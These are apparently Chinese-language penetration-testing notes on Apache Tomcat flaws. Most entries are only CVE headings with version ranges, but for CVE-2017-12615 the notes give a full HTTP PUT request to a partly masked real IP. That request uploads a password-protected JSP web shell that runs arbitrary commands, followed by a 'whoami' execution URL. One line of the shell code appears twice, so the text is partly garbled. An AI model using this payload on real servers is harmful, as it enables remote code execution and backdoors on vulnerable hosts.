tomcat管理后台弱密码
Tomcat 任意写文件漏洞
CVE-2019-0232
CVE-2019-0211
CVE-2017-12615

Date 2017 影响范围 Apache Tomcat 7.0.0 - 7.0.81 前置条件 (1)web.xml
(2)
http协议支持Put请求
复现
(1)发包
PUT /dark.jsp HTTP/1.1
Host: xx.xx.163.193:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 1039
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
(2)命令执行
xx.xx.163.193:8083/dark.jsp?&pwd=023&cmd=whoami
CVE-2017-12616
影响范围:Apache Tomcat 7.0.0 - 7.0.80
前置条件: server.xml-VirtualDirContext-默认无-手工添加
CVE-2017-12617-Tomcat RCE
Apache Tomcat 7.0.0 – 7.0.81
Apache Tomcat 块请求远程拒绝服务漏洞(CVE-2014-0075)